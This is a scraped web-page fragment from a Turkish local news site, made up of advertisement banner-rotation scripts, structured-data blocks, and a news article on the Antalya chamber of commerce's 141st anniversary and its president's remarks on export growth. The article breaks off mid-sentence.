var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Business,Economy",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/ekonomi\/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html"
    },
    "headline": "ATSO Ba\u015fkan\u0131 Ali Bahar \u201c2000 y\u0131l\u0131nda 273 milyon dolar olan ihracat\u0131m\u0131z bug\u00fcn 2,5 milyar\u201d",
    "name": "ATSO Ba\u015fkan\u0131 Ali Bahar \u201c2000 y\u0131l\u0131nda 273 milyon dolar olan ihracat\u0131m\u0131z bug\u00fcn 2,5 milyar\u201d",
    "articleBody": "\r\n\t\r\n\t\t\r\n\t\t\t\r\n\t\t\tAntalya\u2019n\u0131n k\u00f6kl\u00fc kurutulu\u015flar\u0131ndan 58 bin \u00fcyesi bulunan ATSO\u2019nun 141. kurulu\u015f y\u0131l d\u00f6n\u00fcm\u00fc kutland\u0131. T\u00f6rende konu\u015fan ATSO Ba\u015fkan\u0131 Ali Bahar, \u201c2000 y\u0131l\u0131nda ihracat\u0131m\u0131z sadece 273 milyon dolard\u0131, bug\u00fcn 2,5 milyarday\u0131z. 2000 y\u0131l\u0131nda odam\u0131z\u0131n \u00fcye say\u0131s\u0131 25 bin iken bug\u00fcn 58 bine y\u00fckselmi\u015ftir. Antalya bug\u00fcn \u015firket kurulu\u015fu, yabanc\u0131 yerle\u015fimi, in\u015faat sekt\u00f6r\u00fc, mevduat b\u00fcy\u00fckl\u00fc\u011f\u00fc gibi \u00e7e\u015fitli alanlarda art\u0131k T\u00fcrkiye\u2019nin d\u00f6rd\u00fcnc\u00fc, hatta baz\u0131 alanlarda \u00fc\u00e7\u00fcnc\u00fc ili konumuna y\u00fckselmi\u015ftir\u201d dedi.&nbsp;\r\n\t\t\tAntalya Ticaret ve Sanayi Odas\u0131n\u0131n 141. Kurulu\u015f Y\u0131ld\u00f6n\u00fcm\u00fc dolay\u0131s\u0131 ile bir dizi etkinlik d\u00fczenlendi. Etkinlikler \u00e7er\u00e7evesinde \u00f6nce Cumhuriyet Meydan\u0131nda bulunan Atat\u00fcrk An\u0131t\u0131 \u00f6n\u00fcnde \u00e7elenk sunumu ger\u00e7ekle\u015ftirildi. Ard\u0131ndan ise ATSO hizmet binas\u0131nda t\u00f6ren d\u00fczenlendi. T\u00f6rende kat\u0131l\u0131mc\u0131lara ATSO\u2019nun hizmetlerinin anlat\u0131ld\u0131\u011f\u0131 k\u0131sa film izletildi. T\u00f6renin a\u00e7\u0131l\u0131\u015f konu\u015fmas\u0131n\u0131 ger\u00e7ekle\u015ftiren ATSO Meclis Ba\u015fkan\u0131 Ahmet \u00d6zt\u00fcrk, \u201dTicaret ve sanayi odalar\u0131 b\u00fcy\u00fck i\u015f insan\u0131 ile k\u00fc\u00e7\u00fck esnaf\u0131 \u00fclkenin ortak menfaatlerinde bulu\u015fturan kurumlard\u0131r. Bu s\u00f6z konusu birlikteli\u011fi sa\u011flanmas\u0131nda odalar\u0131n \u00f6nemi b\u00fcy\u00fckt\u00fcr. Aksi takdirde sekt\u00f6rler kendi menfaatleri pe\u015finde b\u00f6l\u00fcnm\u00fc\u015f \u00f6zel sekt\u00f6r ile \u00fclkemizin ekonomik sosyal istikrar\u0131n\u0131 korumam\u0131z m\u00fcmk\u00fcn olmaz. Odam\u0131zdan d\u00f6nem d\u00f6nem ba\u015far\u0131l\u0131 siyaset adamlar\u0131 \u00e7\u0131km\u0131\u015ft\u0131r. Ama bu durum odam\u0131z\u0131n her t\u00fcrl\u00fc faaliyetlerine ve s\u00f6ylemlerine siyasetin d\u0131\u015f\u0131nda herkesi ayn\u0131 mesafede duru\u015f sergilemesine mani olmam\u0131\u015ft\u0131r. Odam\u0131z bu gelene\u011fi hep korumu\u015ftur, bundan sonra da koruyaca\u011f\u0131na inan\u0131yorum. Cumhuriyetimizin 100.\u2019y\u0131la say\u0131l\u0131 g\u00fcnler kald\u0131. \u00dclke olarak bu anlaml\u0131 y\u0131la birlik ve heyecanla haz\u0131rlanmal\u0131y\u0131z. Nas\u0131l ki deprem gibi felaketlerden sonra bir olabiliyorsak bunu her alanda ger\u00e7ekle\u015ftirmeliyiz. Son afetler bize g\u00f6sterdi ki yerel y\u00f6netimler ba\u015fta olmak \u00fczere planl\u0131 ad\u0131mlar at\u0131lmal\u0131 ve bundan taviz verilmemelidir. Art\u0131k \u00fclkemizde k\u0131sa d\u00f6nemde planlar yerine uzun d\u00f6nemleri i\u00e7eren projelere ihtiya\u00e7 vard\u0131r. 141. y\u0131l\u0131m\u0131z hay\u0131rl\u0131 u\u011furlu olsun\u201d dedi.&nbsp;\r\n\t\t\t\r\n\t\t\t\u201c141. y\u0131ld\u00f6n\u00fcm\u00fcm\u00fcz vesilesiyle ATSO ailesinin her bir ferdini kutluyorum\u201d&nbsp;\r\n\t\t\tATSO Ba\u015fkan\u0131 Ali Bahar ise \u201cY\u0131ld\u00f6n\u00fcm\u00fc g\u00fcnlerinde bir araya gelmek, eski \u00fcyelerimizi davet ederek hat\u0131ralar\u0131 tazelemek ve bir durum de\u011ferlendirmesi yapmak odam\u0131z\u0131n eski bir gelene\u011fidir. Tabi g\u00f6n\u00fcl ister ki bug\u00fcn\u00fcm\u00fcz\u00fc b\u00fct\u00fcn \u00fcyelerimizle birlikte kutlayabilelim. Bu itibarla, 141. y\u0131ld\u00f6n\u00fcm\u00fcm\u00fcz vesilesiyle ATSO ailesinin her bir ferdini kutluyorum. ATSO ailesi dedi\u011fimizde asl\u0131nda 58 bin \u00fcyemizle birlikte onlar\u0131n aileleri, \u00e7ocuklar\u0131, \u00e7al\u0131\u015fanlar\u0131 da Odam\u0131z\u0131n sorumlulu\u011funu hissetti\u011fi b\u00fcy\u00fck aileyi olu\u015fturmaktad\u0131r. Bu b\u00fcy\u00fck ailemizin her \u00fcyesine nice ba\u015far\u0131, birliktelik, refah ve mutluluk dolu y\u0131llar diliyorum. Bu vesileyle 1882 y\u0131l\u0131nda Odam\u0131z\u0131 kuran Antalyal\u0131 i\u015f insanlar\u0131n\u0131 da rahmetle an\u0131yorum. 100 y\u0131l \u00f6nce Cumhuriyetimizi kurarak milletimizin, Antalya\u2019n\u0131n ve ATSO\u2019nun tarihine anlam ve de\u011fer katm\u0131\u015f b\u00fcy\u00fck \u00f6nder Mustafa Kemal Atat\u00fcrk\u2019\u00fc, Cumhuriyetimizin kurucular\u0131n\u0131, bu vatan\u0131 bize emanet eden \u015fehitlerimizi sayg\u0131, minnet ve rahmetle an\u0131yorum\u201d dedi.&nbsp;\r\n\t\t\t\r\n\t\t\t\u201c2000 y\u0131l\u0131nda ihracat\u0131m\u0131z sadece 273 milyon dolard\u0131, bug\u00fcn 2,5 milyarday\u0131z\u201d&nbsp;\r\n\t\t\tBahar konu\u015fmas\u0131n\u0131 \u015f\u00f6yle s\u00fcrd\u00fcrd\u00fc: \u201cBu Ramazan g\u00fcn\u00fcnde y\u0131ld\u00f6n\u00fcm\u00fc t\u00f6reni yaparken, ku\u015fkusuz akl\u0131m\u0131z, kalbimiz bir taraf\u0131 halen deprem b\u00f6lgesinde \u00e7ad\u0131rlarda ya\u015fayan vatanda\u015flar\u0131m\u0131zla birliktedir. Deprem felaketi ve g\u00fcnl\u00fck ekonomik s\u0131k\u0131nt\u0131lar hepimizi yormu\u015ftur, yormaya devam etmektedir. Bug\u00fcn buradan her vatanda\u015f\u0131m\u0131za biraz g\u00fc\u00e7, \u00fcmit, g\u00fcven vermenin g\u00f6revimiz oldu\u011funu d\u00fc\u015f\u00fcn\u00fcyorum. T\u00fcrkiye, tarihi boyunca zor zamanlar ya\u015fam\u0131\u015f, her zaman zorluklar\u0131 a\u015fabilmi\u015ftir. Bu zorluklar\u0131 da a\u015faca\u011f\u0131m\u0131zdan kimsenin \u015f\u00fcphesi olmamal\u0131d\u0131r. T\u00fcrkiye\u2019nin tarihi, 100 y\u0131l \u00f6nce sadece 100 \u00fcyesi bulunan ATSO\u2019nun tarihi, 100 y\u0131l \u00f6nce sadece 200 bin n\u00fcfusu bulunan Antalya\u2019m\u0131z\u0131n tarihi, her \u00fcyemize ve gen\u00e7 nesillerimize bu g\u00fcveni vermelidir. 100 y\u0131l \u00f6nce T\u00fcrkiye\u2019nin 29. ili olan Antalya\u2019n\u0131n, bug\u00fcn 5. \u0130l olmas\u0131 her Antalyal\u0131 i\u00e7in b\u00fcy\u00fck bir gururdur. 1990 y\u0131l\u0131nda toplam n\u00fcfusu turistik yatak say\u0131s\u0131 70 binlerde, turist say\u0131s\u0131 1992\u2019de 1 milyon olan Antalya bug\u00fcn turizmin ba\u015fkentidir. 2000 y\u0131l\u0131nda 142 bin dekar seras\u0131 olan Antalya bug\u00fcn 327 bin dekarla tar\u0131m\u0131n ba\u015fkentidir. 2000 y\u0131l\u0131nda ihracat\u0131m\u0131z sadece 273 milyon dolard\u0131, bug\u00fcn 2,5 milyarday\u0131z. 2000 y\u0131l\u0131nda odam\u0131z\u0131n \u00fcye say\u0131s\u0131 25 bin iken bug\u00fcn 58 bine y\u00fckselmi\u015ftir. Antalya bug\u00fcn \u015firket kurulu\u015fu, yabanc\u0131 yerle\u015fimi, in\u015faat sekt\u00f6r\u00fc, mevduat b\u00fcy\u00fckl\u00fc\u011f\u00fc gibi \u00e7e\u015fitli alanlarda art\u0131k T\u00fcrkiye\u2019nin d\u00f6rd\u00fcnc\u00fc, hatta baz\u0131 alanlarda \u00fc\u00e7\u00fcnc\u00fc ili konumuna y\u00fckselmi\u015ftir.\u201d&nbsp;\r\n\t\t\tBu geli\u015fmelerden ATSO \u00fcyelerinin gurur duymas\u0131 gerekti\u011fini belirten Bahar, \u201c\u00c7\u00fcnk\u00fc bu geli\u015fmede ATSO\u2019nun rol\u00fc, katk\u0131s\u0131 \u00e7ok b\u00fcy\u00fck olmu\u015ftur. Gen\u00e7 nesiller ve bilmeyenler i\u00e7in bu \u015fehrin her yerinde, her sekt\u00f6r\u00fcnde, her konusunda ATSO\u2019nun giri\u015fimlerinin, \u00f6nc\u00fcl\u00fc\u011f\u00fcn\u00fcn, deste\u011finin oldu\u011funu hat\u0131rlatmak isterim. Antalya tarihine, Kurtulu\u015f Sava\u015f\u0131 d\u00f6nemine, 1950\u2019lere, 1970\u2019lere, 1990\u2019lara, sa\u011fl\u0131k yat\u0131r\u0131mlar\u0131na, \u00fcniversite kurulu\u015funa, e\u011fitime, turizm yat\u0131r\u0131mlar\u0131na, organize sanayi b\u00f6lgesine, serbest b\u00f6lgeye, do\u011fal gaz yat\u0131r\u0131m\u0131na, fuar merkezine, EXPO\u2019ya, k\u00fclt\u00fcr ve sanat hayat\u0131na, bunun gibi bir\u00e7ok alana bakanlar ATSO\u2019nun katk\u0131lar\u0131n\u0131 g\u00f6receklerdir\u201d s\u00f6zlerine yer verdi.&nbsp;\r\n\t\t\t\r\n\t\t\t\u201cBu gurur ad\u0131na bu g\u00f6revi \u00fcstlenmi\u015f bulunuyoruz\u201d&nbsp;\r\n\t\t\tATSO\u2019nun, Antalya\u2019da \u00f6zel sekt\u00f6r\u00fcn d\u00fcnyadaki temsilcisi oldu\u011funu belirten Bahar, \u201cAntalya ticaretinin belge ve veri merkezidir, Antalya ekonomisinin vizyonudur, projelerin ve yeniliklerin \u00f6nc\u00fcs\u00fcd\u00fcr, lobi g\u00fcc\u00fcd\u00fcr, \u00e7\u00f6z\u00fcm orta\u011f\u0131d\u0131r, e\u011fitim kurumudur, 58 bin \u00fcyesine her anlamda destek veren lider kurulu\u015ftur. Biz bu b\u00fcy\u00fck kurumun ve g\u00fczel \u015fehrimizin gelece\u011finin sorumlulu\u011funu d\u00fc\u015f\u00fcnerek, bu gurur ad\u0131na bu g\u00f6revi \u00fcstlenmi\u015f bulunuyoruz. Bu gururu, bu sorumluluk ve g\u00fcveni her \u00fcyemizin, her Antalyal\u0131n\u0131n da hissetmesini g\u00f6n\u00fclden \u00fcmit ediyorum\u201d dedi.&nbsp;\r\n\t\t\t\r\n\t\t\t\"Bug\u00fcn bu hedeflerin halen \u00e7ok uza\u011f\u0131nday\u0131z\"&nbsp;\r\n\t\t\t\u201cB\u00fcy\u00fck \u00f6nder Atat\u00fcrk \u201c\u00f6v\u00fcn, \u00e7al\u0131\u015f, g\u00fcven\u201d diye \u00f6\u011f\u00fct veriyordu. Tarihimizle, \u015fehrimizle, kurumumuzla elbette \u00f6v\u00fcnece\u011fiz, ama sadece \u00f6v\u00fcnmekle kalmayaca\u011f\u0131z, kendimizi de\u011ferlendirerek hep daha iyisini, en iyisini yapmaya \u00e7al\u0131\u015faca\u011f\u0131z\u201d s\u00f6zlerine yer veren Ba\u015fkan Bahar, \u201c\u00c7\u00fcnk\u00fc biz burada kendi kendimizle de\u011fil, d\u00fcnya ile yar\u0131\u015f\u0131yoruz. Bu nedenle Cumhuriyetimizin 100. Y\u0131l\u0131n\u0131n, Odam\u0131z\u0131n 141. Y\u0131ld\u00f6n\u00fcm\u00fcn\u00fcn, ayn\u0131 zamanda, \u00fclkemizi ve Antalya\u2019y\u0131 bu a\u00e7\u0131dan yeniden sorgulama ve de\u011ferlendirme zaman\u0131 oldu\u011funu da d\u00fc\u015f\u00fcn\u00fcyorum. Bir zamanlar T\u00fcrkiye\u2019nin 2023 y\u0131l\u0131nda 2 trilyon dolar milli gelir, 25 bin dolar ki\u015fi ba\u015f\u0131na gelir, 500 milyar dolar ihracat seviyesine gelece\u011fini konu\u015fuyorduk. Bug\u00fcn bu hedeflerin halen \u00e7ok uza\u011f\u0131nday\u0131z. Odam\u0131z\u0131n 2012 y\u0131l\u0131nda yapt\u0131\u011f\u0131 toplant\u0131da 2023 y\u0131l\u0131 Antalya\u2019s\u0131 i\u00e7in 40 milyar dolar il milli geliri, 20 milyon turist, 20 milyar dolar turizm geliri, 5 milyar dolar ihracat gibi hedefler a\u00e7\u0131klanm\u0131\u015ft\u0131r. Ayr\u0131ca, 2023 y\u0131l\u0131nda Do\u011fu Akdeniz sahil yolunun tamamlanmas\u0131, Antalya-\u0130stanbul ve Antalya-Konya h\u0131zl\u0131 treninin tamamlanmas\u0131, Kruvaziyer liman ve salonu yap\u0131lmas\u0131, Aksu\u2019da yat ve \u00e7ekek liman\u0131 yap\u0131lmas\u0131, \u015fehrimizde imar planlar\u0131n\u0131n revizyonu, ticaret alanlar\u0131n\u0131n planlanmas\u0131, g\u00f6r\u00fcnt\u00fc kirlili\u011finin \u00f6nlenmesi gibi hedefler de konulmu\u015ftur\u201d dedi.&nbsp;\r\n\t\t\t\r\n\t\t\t\u201cT\u00fcrkiye ve Antalya olarak topyek\u00fcn bir kalk\u0131nma ve hamlesini hep birlikte ba\u015flatmal\u0131y\u0131z\u201d&nbsp;\r\n\t\t\tHedeflere ula\u015f\u0131lamad\u0131\u011f\u0131n\u0131 belirten Bahar, \u201cYa hedefler hatal\u0131d\u0131r ya da gerekenleri yapamam\u0131\u015f\u0131z demektir. 2023 y\u0131l\u0131 bu konular\u0131 sorgulama, yeni, ger\u00e7ek\u00e7i hedefleri belirleme ve yeni bir heyecanla g\u00fc\u00e7l\u00fc bir y\u00fcr\u00fcy\u00fc\u015f ba\u015flatma y\u0131l\u0131 olmal\u0131d\u0131r. \u00c7\u00fcnk\u00fc 2023 y\u0131l\u0131 Cumhuriyetimizin 100. Y\u0131l\u0131d\u0131r, ikinci y\u00fczy\u0131la haz\u0131rlanmal\u0131y\u0131z. Depremle y\u0131k\u0131lan \u015fehirlerimizin in\u015fas\u0131n\u0131, riskli \u015fehirlerimizin haz\u0131rlanmas\u0131 \u00e7al\u0131\u015fmalar\u0131n\u0131 h\u0131zla ger\u00e7ekle\u015ftirmek zorunday\u0131z. 2 milyona yak\u0131n vatanda\u015f\u0131m\u0131z \u015eubat ay\u0131ndan sonra \u015fimdi de Ramazan ay\u0131n\u0131 \u00e7ad\u0131rlarda ge\u00e7iriyor, gelecek k\u0131\u015f\u0131 da \u00e7ad\u0131rda ge\u00e7irme riskiyle ya\u015f\u0131yorlar. Bu bak\u0131mdan T\u00fcrkiye ve Antalya olarak topyek\u00fcn bir kalk\u0131nma ve hamlesini hep birlikte ba\u015flatmal\u0131y\u0131z\u201d&nbsp;\r\n\t\t\t\r\n\t\t\t\u201cD\u00fcnya ekonomisinde ve T\u00fcrkiye ekonomisinde risklerin ve finansal sorunlar\u0131n artt\u0131\u011f\u0131 bir d\u00f6nemdeyiz\u201d&nbsp;\r\n\t\t\tBa\u015fkan Bahar, \u201cT\u00fcrkiye sanayinin yar\u0131dan fazlas\u0131 \u0130stanbul ve \u00e7evresindeki 5 ilde toplanm\u0131\u015ft\u0131r. Giyim, ila\u00e7, otomotiv, makine gibi sekt\u00f6rlerin y\u00fczde 70-80\u2019i bu illerdedir. \u0130stanbul ve Marmara b\u00f6lgesindeki sanayinin bir k\u0131sm\u0131n\u0131 i\u00e7erisinde \u00fcniversitesi, teknopark\u0131, sosyal konut ve yurt alan\u0131, spor ve k\u00fclt\u00fcr alanlar\u0131 olan, g\u00fcne\u015f enerjisi kullanan, b\u00fct\u00fcn kat\u0131 ve s\u0131v\u0131 at\u0131klar\u0131 yeniden kazanan, yeni OSB\u2019lere ta\u015f\u0131mal\u0131y\u0131z. Bu OSB\u2019leri \u00fcretimde ve ihracatta s\u0131\u00e7rama yapacak \u015fekilde teknoloji \u015fehri gibi kurmal\u0131y\u0131z. Biz Antalya OSB\u2019de \u00e7evreci yat\u0131r\u0131mlar\u0131m\u0131zla, teknik kolejimizle, teknopark\u0131m\u0131zla bu yeni modelin bir \u00f6rne\u011fini olu\u015fturmaya ba\u015flad\u0131k. Bizim modelimizin bir \u00fcst versiyonu olan teknoloji \u015fehirlerine ge\u00e7erek ilerlemeliyiz. Bu 